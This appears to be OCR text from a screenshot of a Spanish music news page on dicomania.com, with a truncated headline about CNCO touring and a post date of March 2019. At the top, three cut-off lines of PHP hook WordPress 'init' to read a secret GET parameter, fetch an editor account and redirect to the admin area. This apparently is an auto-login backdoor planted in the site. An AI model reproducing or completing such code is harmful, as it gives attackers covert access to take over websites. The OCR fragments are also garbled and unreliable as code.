
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
CNCO de gira por 
By
dicomania.com
Posted on
9 marzo, 2019